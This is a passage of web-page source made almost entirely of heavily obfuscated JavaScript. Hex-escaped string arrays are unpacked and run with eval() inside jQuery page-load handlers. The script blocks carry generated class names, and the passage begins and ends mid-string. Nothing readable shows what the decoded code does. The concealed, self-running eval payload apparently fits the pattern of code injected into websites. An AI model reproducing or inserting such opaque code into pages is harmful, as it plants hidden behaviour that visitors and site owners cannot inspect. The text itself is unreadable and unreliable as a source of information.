5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x66\x5C\x79\x5C\x6A\x5C\x78\x5C\x66\x5C\x67\x5C\x39\x5C\x4E\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x61\x5C\x65\x5C\x39\x5C\x6D\x5C\x6E\x5C\x69\x5C\x39\x5C\x6F\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x4A\x5C\x61\x5C\x39\x5C\x4E\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x67\x5C\x39\x5C\x31\x6A\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x61\x5C\x39\x5C\x4A\x5C\x61\x5C\x39\x5C\x4E\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x41\x5C\x4A\x5C\x6F\x5C\x6A\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x79\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x62\x5C\x76\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x78\x5C\x6F\x5C\x6F\x5C\x79\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x62\x5C\x76\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x74\x5C\x6F\x5C\x73\x5C\x4F\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x79\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6B\x5C\x64\x5C\x66\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6F\x5C\x64\x5C\x66\x5C\x74\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x64\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6E\x5C\x6D\x5C\x76\x5C\x41\x5C\x67\x5C\x6E\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x4F\x5C\x63\x5C\x6F\x5C\x76\x5C\x6E\x5C\x6D\x5C\x75\x5C\x67\x5C\x6F\x5C\x6E\x5C\x4A\x5C\x6F\x5C\x68\x5C\x66\x5C\x74\x5C\x63\x5C\x6F\x5C\x76\x5C\x63\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x74\x5C\x6B\x5C\x6D\x5C\x67\x5C\x68\x5C\x6C\x5C\x76\x5C\x76\x5C\x76\x5C\x62\x5C\x66\x5C\x79\x5C\x63\x5C\x6F\x5C\x76\x5C\x6F\x5C\x63\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x63\x5C\x6F\x5C\x77\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x66\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x63\x5C\x6F\x5C\x77\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x66\x5C\x74\x5C\x6F\x5C\x6B\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x62\x5C\x77\x5C\x6B\x5C\x62\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x67\x5C\x41\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x66\x5C\x65\x5C\x6A\x5C\x64\x5C\x66\x5C\x79\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x67\x5C\x6E\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6F\x5C\x64\x5C\x64\x5C\x67\x5C\x6B\x5C\x6C\x5C\x66\x5C\x78\x5C\x74\x5C\x41\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x73\x5C\x64\x5C\x77\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x31\x39\x5C\x31\x64\x5C\x31\x61\x5C\x51\x5C\x31\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x62\x5C\x6F\x5C\x63\x5C\x73\x5C\x61\x5C\x31\x34\x5C\x61\x5C\x31\x6D\x5C\x61\x5C\x31\x38\x5C\x61\x5C\x54\x5C\x31\x34\x5C\x61\x5C\x61\x5C\x31\x32\x5C\x61\x5C\x4C\x5C\x42\x5C\x42\x5C\x57\x5C\x42\x5C\x61\x5C\x72\x5C\x6D\x5C\x6E\x5C\x61\x5C\x4C\x5C\x52\x5C\x6F\x5C\x42\x5C\x42\x5C\x61\x5C\x4C\x5C\x6A\x5C\x6A\x5C\x31\x65\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x52\x5C\x31\x67\x5C\x42\x5C\x61\x5C\x4C\x5C\x42\x5C\x52\x5C\x42\x5C\x6A\x5C\x61\x5C\x72\x5C\x6F\x5C\x6B\x5C\x61\x5C\x72\x5C\x6D\x5C\x6C\x5C\x61\x5C\x72\x5C\x6D\x5C\x73\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x5A\x5C\x6F\x5C\x62\x5C\x54\x5C\x72\x5C\x6B\x5C\x61\x5C\x72\x5C\x6F\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x31\x34\x5C\x31\x36\x5C\x61\x5C\x72\x5C\x6F\x5C\x62\x5C\x61\x5C\x58\x5C\x61\x5C\x31\x68\x5C\x61\x5C\x72\x5C\x6D\x5C\x68\x5C\x61\x5C\x72\x5C\x6D\x5C\x6F\x5C\x61\x5C\x72\x5C\x62\x5C\x57\x5C\x61\x5C\x51\x5C\x31\x38\x5C\x61\x5C\x72\x5C\x6D\x5C\x52\x5C\x61\x5C\x72\x5C\x6D\x5C\x57\x5C\x61\x5C\x31\x73\x5C\x56\x5C\x56\x5C\x61\x5C\x72\x5C\x6F\x5C\x6A\x5C\x61\x5C\x31\x33\x5C\x51\x5C\x58\x5C\x54\x5C\x56\x5C\x31\x33\x5C\x61\x5C\x31\x36\x5C\x61\x5C\x72\x5C\x6F\x5C\x73\x5C\x61\x5C\x72\x5C\x63\x5C\x6A\x5C\x61\x5C\x72\x5C\x6D\x5C\x63\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x5A\x5C\x6F\x5C\x62\x5C\x54\x5C\x72\x5C\x63\x5C\x61\x5C\x72\x5C\x6D\x5C\x31\x67\x5C\x61\x5C\x72\x5C\x6D\x5C\x6B\x5C\x61\x5C\x4C\x5C\x61\x5C\x72\x5C\x6D\x5C\x42\x5C\x61\x5C\x72\x5C\x62\x5C\x52\x5C\x61\x5C\x72\x5C\x6D\x5C\x6D\x5C\x61\x5C\x72\x5C\x6F\x5C\x31\x65\x5C\x61\x5C\x72\x5C\x62\x5C\x63\x5C\x61\x5C\x4C\x5C\x57\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x61\x5C\x72\x5C\x6F\x5C\x6D\x5C\x61\x5C\x72\x5C\x6E\x5C\x63\x5C\x61\x5C\x72\x5C\x6B\x5C\x63\x5C\x61\x5C\x72\x5C\x6F\x5C\x6E\x5C\x61\x5C\x51\x5C\x61\x5C\x68\x5C\x6A\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x73\x5C\x42\x5C\x42\x5C\x61\x5C\x31\x6C\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x31\x5C\x31\x61\x5C\x31\x39\x5C\x31\x31\x5C\x61\x5C\x31\x38\x5C\x4C\x5C\x58\x5C\x5A\x5C\x31\x66\x5C\x51\x5C\x56\x5C\x58\x22\x2C\x22\x5C\x31\x36\x5C\x31\x31\x5C\x31\x64\x5C\x31\x61\x5C\x31\x34\x5C\x5A\x5C\x31\x31\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x31\x33\x5C\x77\x22\x2C\x22\x5C\x39\x5C\x31\x74\x22\x2C\x22\x5C\x31\x75\x22\x5D\x3B\x31\x76\x28\x31\x35\x28\x55\x2C\x31\x72\x2C\x45\x2C\x53\x2C\x50\x2C\x31\x37\x29\x7B\x50\x3D\x31\x35\x28\x45\x29\x7B\x59\x20\x45\x7D\x3B\x31\x62\x28\x21\x44\x5B\x35\x5D\x5B\x44\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x71\x29\x29\x7B\x31\x63\x28\x45\x2D\x2D\x29\x7B\x31\x37\x5B\x45\x5D\x3D\x53\x5B\x45\x5D\x7C\x7C\x45\x7D\x3B\x53\x3D\x5B\x31\x35\x28\x50\x29\x7B\x59\x20\x31\x37\x5B\x50\x5D\x7D\x5D\x3B\x50\x3D\x31\x35\x28\x29\x7B\x59\x20\x44\x5B\x36\x5D\x7D\x3B\x45\x3D\x31\x7D\x3B\x31\x63\x28\x45\x2D\x2D\x29\x7B\x31\x62\x28\x53\x5B\x45\x5D\x29\x7B\x55\x3D\x55\x5B\x44\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x6F\x28\x44\x5B\x37\x5D\x2B\x50\x28\x45\x29\x2B\x44\x5B\x37\x5D\x2C\x44\x5B\x38\x5D\x29\x2C\x53\x5B\x45\x5D\x29\x7D\x7D\x3B\x59\x20\x55\x7D\x28\x44\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x70\x2C\x44\x5B\x33\x5D\x5B\x44\x5B\x32\x5D\x5D\x28\x44\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x37\x43\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x31\x7C\x78\x32\x44\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x33\x42\x7C\x78\x32\x41\x7C\x78\x33\x44\x7C\x78\x32\x42\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x45\x7C\x78\x32\x34\x7C\x78\x34\x36\x7C\x78\x33\x41\x7C\x5F\x30\x78\x37\x63\x36\x65\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x33\x7C\x78\x32\x36\x7C\x78\x32\x31\x7C\x78\x37\x45\x7C\x78\x32\x37\x7C\x78\x32\x46\x7C\x78\x32\x35\x7C\x78\x37\x35\x7C\x78\x34\x30\x7C\x78\x33\x46\x7C\x78\x32\x30\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x31\x7C\x78\x36\x46\x7C\x78\x34\x35\x7C\x78\x36\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x36\x33\x7C\x7C\x78\x36\x35\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x36\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x32\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x43\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x78\x34\x31\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x37\x36\x7C\x76\x61\x72\x7C\x78\x32\x33\x7C\x78\x35\x45\x7C\x78\x36\x38\x7C\x78\x37\x41\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x37\x39\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x32\x7C\x78\x37\x31\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5cebx1,_0x5cebx2,_0x5cebx3,_0x5cebx4,_0x5cebx5,_0x5cebx6){_0x5cebx5= function(_0x5cebx3){return (_0x5cebx3< _0x5cebx2?_0x8ca8[4]:_0x5cebx5(parseInt(_0x5cebx3/ _0x5cebx2)))+ ((_0x5cebx3= _0x5cebx3% _0x5cebx2)> 35?String[_0x8ca8[5]](_0x5cebx3+ 29):_0x5cebx3.toString(36))};if(!_0x8ca8[4][_0x8ca8[6]](/^/,String)){while(_0x5cebx3--){_0x5cebx6[_0x5cebx5(_0x5cebx3)]= _0x5cebx4[_0x5cebx3]|| _0x5cebx5(_0x5cebx3)};_0x5cebx4= [function(_0x5cebx5){return _0x5cebx6[_0x5cebx5]}];_0x5cebx5= function(){return _0x8ca8[7]};_0x5cebx3= 1};while(_0x5cebx3--){if(_0x5cebx4[_0x5cebx3]){_0x5cebx1= _0x5cebx1[_0x8ca8[6]]( new RegExp(_0x8ca8[8]+ _0x5cebx5(_0x5cebx3)+ _0x8ca8[8],_0x8ca8[9]),_0x5cebx4[_0x5cebx3])}};return _0x5cebx1}(_0x8ca8[0],62,94,_0x8ca8[3][_0x8ca8[2]](_0x8ca8[1]),0,{})); });




</script>
 <script class="SCu111177"> $(document).ready(function(){ var u = $(".u111177fqtd"); var s = 100; var d = 1; var h = 550; var n = $("#u111177"); var r = "start"; var w = $(".u111177fqtd"); var x = 0; var a = 'u111177';
var _0x8ca8=["\x31\x69\x20\x44\x3D\x5B\x22\x5C\x63\x5C\x6C\x5C\x4F\x5C\x62\x5C\x6A\x5C\x76\x5C\x65\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6E\x5C\x6F\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x6D\x5C\x68\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6E\x5C\x63\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6E\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x6D\x5C\x68\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6D\x5C\x6C\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6D\x5C\x6A\x5C\x39\x5C\x6D\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x6E\x5C\x73\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6B\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6D\x5C\x62\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x6E\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6E\x5C\x63\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x6E\x5C\x6E\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6B\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6D\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x6D\x5C\x6F\x5C\x39\x5C\x6D\x5C\x73\x5C\x70\x5C\x64\x5C\x74\x5C\x6B\x5C\x6D\x5C\x67\x5C\x4A\x5C\x31\x6B\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x77\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x66\x5C\x75\x5C\x66\x5C\x43\x5C\x67\x5C\x39\x5C\x4A\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x66\x5C\x75\x5C\x4D\x5C\x66\x5C\x4E\x5C\x67\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x67\x5C\x6B\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x68\x5C\x71\x5C\x78\x5C\x39\x5C\x7A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x66\x5C\x77\x5C\x66\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x